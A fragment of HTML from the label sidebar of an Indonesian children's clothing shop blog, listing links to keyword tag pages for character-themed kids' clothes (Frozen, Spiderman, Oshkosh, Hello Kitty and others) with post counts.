<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty'>
baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20branded'>
baju anak hello kitty branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20import'>
baju anak hello kitty import
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20murah'>
baju anak hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20import%20tangerang'>
baju anak import tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20ironman'>
baju anak ironman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter'>
baju anak karakter
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20baby%20shark%20konveksi%20kaos%20anak%20baby%20shark%20di%20bandung'>
baju anak karakter baby shark konveksi kaos anak baby shark di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20batman'>
baju anak karakter batman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20daisy%20duck'>
baju anak karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty'>
baju anak karakter hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty%20baju%20anak%20hello%20kitty'>
baju anak karakter hello kitty baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20little%20pony'>
baju anak karakter little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20mario%20bros'>
baju anak karakter mario bros
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20marvel'>
baju anak karakter marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20masha%20di%20tangerang'>
baju anak karakter masha di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20minnie%20mouse'>
baju anak karakter minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20Monster%20truck%20oshkosh'>
baju anak karakter Monster truck oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20murah'>
baju anak karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20nike'>
baju anak karakter nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh'>
baju anak karakter oshkosh
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh%20car%20under%20contruction%20konveksi%20kaos%20anak%20oshkosh%20car%20under%20contruction%20di%20bandung'>
baju anak karakter oshkosh car under contruction konveksi kaos anak oshkosh car under contruction di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20setelan%20piyama'>
baju anak karakter setelan piyama
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20thomas'>
baju anak karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki'>
baju anak laki laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki%20import'>
baju anak laki laki import
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20merk%20marvel'>
baju anak laki merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki-laki%20batman'>
baju anak laki-laki batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20levis'>
baju anak levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning'>
baju anak lightning
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20lightning%20mcqueen'>
baju anak lightning mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20marie%20love%20pink'>
Baju anak marie love pink
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mario%20bros%20impor%20china'>
baju anak mario bros impor china
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20marvel'>
baju anak marvel
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merek%20oshkosh'>
baju anak merek oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20batman%20murah'>
baju anak merk batman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20car%20barbie%20murah'>
baju anak merk car barbie murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20grosir'>
baju anak merk disney grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20dream%20kids%20murah'>
baju anak merk dream kids murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20little%20pineapple'>
baju anak merk little pineapple
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel'>
baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel%20murah'>
baju anak merk marvel murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey'>
baju anak merk mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20horey%20murah'>
baju anak merk mickey horey murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20mouse%20murah'>
baju anak merk mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20ambulance'>
baju anak merk oshkosh ambulance
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20bike%20murah'>
baju anak merk oshkosh bike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20shark%20murah'>
baju anak merk oshkosh shark murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20princess%20murah'>
baju anak merk princess murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20smile%20kids%20murah'>
baju anak merk smile kids murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20superman'>
baju anak merk superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey'>
baju anak mickey
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20disney'>
baju anak mickey disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie'>
baju anak minnie
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20murah'>
baju anak minnie murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20model%20spiderman'>
baju anak model spiderman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20monster%20truck'>
baju anak monster truck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah'>
baju anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20grosir'>
baju anak murah grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20tangerang'>
baju anak murah tangerang
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20nike'>
baju anak nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkkosh%20murah'>
baju anak oshkkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
<span class='label-count'>18</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20bandung'>
baju anak oshkosh bandung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20lengan%20panjang'>
baju anak oshkosh lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20monster%20truck'>
baju anak oshkosh monster truck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20paling%20murah'>
baju anak oshkosh paling murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20surabaya'>
baju anak oshkosh surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20patrick'>
baju anak patrick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%2010%20tahun'>
baju anak perempuan 10 tahun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20hello%20kitty'>
baju anak perempuan hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20murah'>
baju anak perempuan murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20oshkosh'>
baju anak perempuan oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20terbaru'>
baju anak perempuan terbaru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan.'>
baju anak perempuan.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20polo'>
baju anak polo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20cinderella%20black'>
baju anak princess cinderella black
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20Disney'>
baju anak princess Disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20roblox'>
baju anak roblox
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robocar%20poli'>
baju anak robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robot'>
baju anak robot
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sesame%20street'>
baju anak sesame street
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20SETELAN%20COWOK%20SPIDERMAN'>
BAJU ANAK SETELAN COWOK SPIDERMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20shopee'>
baju anak shopee
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurf'>
baju anak smurf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurfs'>
baju anak smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20pink%20paper%20printing'>
baju anak sofia pink paper printing
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara'>
baju anak sofia tiara
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara%20grosir%20baju%20anak%20branded%20murah'>
baju anak sofia tiara grosir baju anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spongebob'>
baju anak spongebob
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sport'>
baju anak sport
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20strawberry%20shortcake%20coco%20ice'>
baju anak strawberry shortcake coco ice
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20supergirls'>
baju anak supergirls
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superhero'>
baju anak superhero
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superman%20murah'>
baju anak superman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang'>
baju anak tangerang
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang%20oshkosh'>
baju anak tangerang oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tayo'>
baju anak tayo
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20thomas'>
baju anak thomas
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tinker%20bell%20murah'>
baju anak tinker bell murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tsum%20tsum'>
baju anak tsum tsum
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20turtles'>
baju anak turtles
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak.%20bahan%20kaos'>
baju anak. bahan kaos
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20avenger%20anak'>
baju avenger anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baby%20shark'>
baju baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20anak%20sofia%20grosiran'>
baju baju anak sofia grosiran
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20sofia'>
baju baju sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20barbie%20anak'>
baju barbie anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman'>
baju batman
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20anak%20surabaya'>
baju batman anak surabaya
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20and%20friends'>
baju batman and friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20kaos%20anak%20murah'>
baju batman kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel'>
baju batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel%20anak%20murah'>
baju batman marvel anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20murah'>
baju batman murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batwing%20anak%20branded%20little%20pony'>
baju batwing anak branded little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20minnie%20mouse'>
baju bayi minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20branded'>
baju bayi perempuan branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20oshkosh'>
baju bayi perempuan oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10'>
baju ben10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%201%20tahun'>
baju ben10 1 tahun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%20murah'>
baju ben10 murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20benten'>
baju benten
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bergambar%20elmo'>
baju bergambar elmo
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20anak%20laki'>
baju boboiboy anak laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20murah'>
baju boboiboy murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20anak'>
baju branded anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20grosir%20murah'>
baju branded anak grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah'>
baju branded anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah%20online'>
baju branded anak murah online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america'>
baju captain america
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20anak'>
baju captain america anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20murah'>
baju captain america murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak'>
baju car mcqueen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak%20murah'>
baju car mcqueen anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20kaos%20anak%20murah'>
baju car mcqueen kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20cars%20mc%20queen'>
baju cars mc queen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20anak%20murah'>
baju daisy anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20kaos%20anak%20murah'>
baju daisy duck kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20murah'>
baju daisy duck murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20kaos%20karakter%20daisy%20anak'>
baju daisy kaos karakter daisy anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daster%20frozen%20anak%20perempuan'>
baju daster frozen anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak'>
baju disney anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak%20murah'>
baju disney anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doaremon'>
baju doaremon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20donald%20duck%20anak%20murah'>
baju donald duck anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doraemon%20anak%20murah'>
baju doraemon anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20anak%20princess'>
baju dress anak princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty'>
baju dress hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty%20anak'>
baju dress hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20karakter%20anak%20murah'>
baju dress karakter anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen'>
baju frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak'>
baju frozen anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20bandung'>
baju frozen anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20fever%20anak%20murah'>
baju frozen fever anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20harga'>
baju frozen harga
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20karawaci'>
baju frozen karawaci
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah'>
baju frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20online'>
baju frozen murah online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20tangerang'>
baju frozen murah tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20olaf%20anna%20elsa%20anak'>
baju frozen olaf anna elsa anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gambar%20disney%20online'>
baju gambar disney online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gaun%20hello%20kitty%20anak'>
baju gaun hello kitty anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosir%20minnie%20mouse'>
baju grosir minnie mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosiran%20baju%20anak%20frozen'>
baju grosiran baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
